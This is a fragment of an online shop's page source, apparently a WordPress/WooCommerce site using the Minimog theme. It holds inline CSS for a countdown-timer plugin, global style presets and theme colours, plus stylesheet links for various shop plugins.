span{font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-two-vertical-top{color:#ccc;background:#1f1e1e;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6   .woo-sctr-countdown-two-vertical-bottom{color:#fff;background:#383636;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-6  .woo-sctr-countdown-two-vertical-top.woo-sctr-countdown-two-vertical-top-cut-default{border-bottom: 1px solid #000;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:36px;height:30px;border-radius:7.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  span{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:2.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:26.4px;height:22px;border-radius:5.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  span{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:3.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:38.4px;height:32px;border-radius:8px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  span{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:50px;height:75px;border-radius:8px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{box-shadow: 0 3px 4px 0 rgba(0,0,0, 0.15), inset 2px 4px 0 0 rgba(255,255, 255, 0.08) ;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:50px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-two-vertical-top{color:#ccc;background:#1f1e1e;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-two-vertical-bottom{color:#fff;background:#383636;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-top.woo-sctr-countdown-two-vertical-top-cut-default{border-bottom: 1px solid #000;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:16px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:3.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:37.5px;height:56.25px;border-radius:6px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:37.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:12px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-value-wrap-wrap{grid-gap: 2.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-value-wrap-wrap{grid-gap: 2.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:2.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:27.5px;height:41.25px;border-radius:4.4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:27.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:8.8px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-value-wrap-wrap{grid-gap: 4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:40px;height:60px;border-radius:6.4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:40px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:12.8px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{color:#212121;background:transparent;border-radius:3px;width:50px;height:50px;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{border: 1px solid #666666;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{background:transparent;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{width:37.5px;height:37.5px;font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{width:27.5px;height:27.5px;font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{width:40px;height:40px;font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-wrap{width: 100%;}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-message{font-size:13px;}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-wrap{height:12px;border-radius:20px;background:#eeeeee;}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-fill{background:#ffb600;}.woo-sctr-single-product-shortcode-salescountdowntimer{}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.red-cloud.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.red-cloud.gr/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.77.1' media='all' />
<link rel='stylesheet' id='mabel-shoppable-images-lite-css' href='https://www.red-cloud.gr/wp-content/plugins/mabel-shoppable-images-lite/public/css/public.min.css?ver=1.2.6' media='all' />
<style id='mabel-shoppable-images-lite-inline-css'>
span.mb-siwc-tag{margin-left:-12px;margin-top:-12px;color:#7b53c1;width:25px;height:25px;line-height:25px;background:#ffffff;font-size:14px;border-radius:50%;}
/*# sourceURL=mabel-shoppable-images-lite-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.red-cloud.gr/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=7.1.3' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/fonts/awesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.red-cloud.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='minimog-style-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/style.min.css?ver=3.8.6' media='all' />
<style id='minimog-style-inline-css'>
:root {
				--minimog-typography-body-font-family: Roboto Condensed;
				--minimog-typography-body-font-size: 16px;
				--minimog-typography-body-font-weight: ;
				--minimog-typography-body-line-height: 28px;
				--minimog-typography-headings-font-family: Roboto Condensed;
				--minimog-typography-headings-font-weight: ;
				--minimog-typography-headings-font-weight-secondary: 600;
				--minimog-typography-headings-text-transform: none;
				--minimog-typography-headings-letter-spacing: none;
				--minimog-typography-headings-2-font-family: inherit;
				--minimog-typography-headings-2-font-weight: ;
				--minimog-typography-button-font-family: Roboto Condensed;
				--minimog-typography-button-font-size: 14px;
				--minimog-typography-button-font-weight: 600;
				--minimog-typography-button-text-transform: uppercase;
				--minimog-typography-button-letter-spacing: 0px;
				--minimog-typography-form-font-family: Roboto Condensed;
				--minimog-typography-form-font-size: 15px;
				--minimog-typography-form-font-weight: 400;
				--minimog-color-primary: #E02B2B;
				--minimog-color-primary-rgb: 224, 43, 43;
				--minimog-color-secondary: #000;
				--minimog-color-text: #666;
				--minimog-color-text-bit-lighten: #7e7e7e;
				--minimog-color-text-lighten: #ababab;
				--minimog-color-heading: #000000;
				--minimog-color-link: #000;
				--minimog-color-link-hover: #999;
				--minimog-color-box-white-background: #fff;
				--minimog-color-box-white-border: #ededed;
				--minimog-color-box-white-border-02: #e9e9e9;
				--minimog-color-box-white-border-03: #e6e6e6;
				--minimog-color-box-grey-background: #f8f8f8;
				--minimog-color-box-light-grey-background: #f9f9fb;
				--minimog-color-box-fill-separator: #eee;
				--minimog-color-box-border: #eee;
				--minimog-color-box-border-lighten: #ededed;
				--minimog-color-button-text: #fff;
				--minimog-color-button-border: #000;
				--minimog-color-button-background: #000;
				--minimog-color-button-hover-text: #fff;
				--minimog-color-button-hover-border: #000;
				--minimog-color-button-hover-background: #000;
				--minimog-color-button2-text: #000;
				--minimog-color-button2-border: #f2f2f2;
				--minimog-color-button2-background: #f2f2f2;
				--minimog-color-button2-hover-text: #fff;
				--minimog-color-button2-hover-border: #000;
				--minimog-color-button2-hover-background: #000;
				--minimog-color-form-text: #000;
				--minimog-color-form-border: #d2d2d2;
				--minimog-color-form-background: #fff;
				--minimog-color-form-shadow: none;
				--minimog-color-form-focus-text: #000;
				--minimog-color-form-focus-border: #000;
				--minimog-color-form-focus-background: #fff;
				--minimog-color-form-focus-shadow: none;
				--minimog-color-sub-menu-border: #ededed;
				--minimog-color-sub-menu-background: #fff;
				--minimog-small-rounded: 0;
				--minimog-normal-rounded: 0;
				--minimog-semi-rounded: 0;
				--minimog-large-rounded: 0;
				--minimog-form-input-normal-border-thickness: 1px;
				--minimog-form-input-normal-rounded: 40px;
				--minimog-form-input-small-rounded: 30px;
				--minimog-form-textarea-rounded: 5px;
				--minimog-button-rounded: 40px;
				--minimog-button-small-rounded: 5px;
				--minimog-button-large-rounded: 5px;
				--minimog-header-nav-font: 700 14px/22px  Roboto Condensed;
			}
body {
				--minimog-branding-size: 163px;
				--minimog-tablet-branding-size: 120px;
				--minimog-mobile-branding-size: 100px;
				--minimog-sticky-branding-size: 145px;
			}.header-categories-nav { --link-rounded: 5px; }.page-title-bar { --heading-font-size: 36px; }.page-title-bar-minimal-01{ --breadcrumb-align: flex-start;--breadcrumb-height: 60px }
.header-08 .header-below {
  background-image: linear-gradient(93deg, #C51919 0%, #000000 100%);
  --header-nav-link-color: #fff;
  --header-nav-link-hover-color: #fff;
}
body { background-color: #fff; }.page-header .branding__logo a { padding-top: 5px;padding-right: 0;padding-bottom: 5px;padding-left: 0; }.top-bar-01 { font-family: GeneralSans;font-weight: 500;font-size: 14px;line-height: 26px;color: #fff; }.top-bar-01 { background-color: #E02B2B  }.top-bar-01 { --top-bar-link-color: #fff  }.top-bar-01 { --top-bar-link-hover-color: rgba(255, 255, 255, 0.7)  }#page-header.header-pinned .page-header-inner { background-color: #fff!important; }.page-header .menu--primary > ul > li > a { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.header-icon .text { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.header-categories-nav .nav-toggle-btn { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.mini-cart-total { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.page-header.header-dark .page-header-inner { background-color: #fff; }.desktop-menu .sm-simple .children, .primary-menu-sub-visual { box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06); }.page-mobile-main-menu > .inner { background-color: #fff; }.page-mobile-main-menu .menu__container > li > a { padding-top: 13px;padding-right: 0;padding-bottom: 13px;padding-left: 0; }.page-title-bar-minimal-01 { margin-bottom: 60px; }.page-title-bar-minimal-01 { --breadcrumb-align: flex-start; }.page-title-bar-fill-01 { --breadcrumb-align: center; }.page-title-bar-fill-01 .page-title-bar-bg { background-color: #EDECEA;background-repeat: no-repeat;background-size: cover;background-position: center center;background-image: url( https://vgeszografou.online/wp-content/themes/minimog/assets/images/title-bar/fill-01.jpg ); }.error404 { background-color: #f5f1ed; }.minimog-pre-loader-gif-img { width: 100px; }.price, .amount, .tr-price, .woosw-content-item--price { color: #32BDE8 !important }.price del, del .amount, .tr-price del, .woosw-content-item--price del { color: #777 !important }ins .amount, .product.sale ins, .product.sale ins .amount, .single-product .product.sale .entry-summary > .price ins .amount { color: #E02B2B !important }
/*# sourceURL=minimog-style-inline-css */
</style>
<link rel='stylesheet' id='minimog-wc-compare-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/compare.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='minimog-wc-wishlist-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/wishlist.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='minimog-wc-bought-together-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/bought-together.min.css?ver=3.8.6' media='all' />
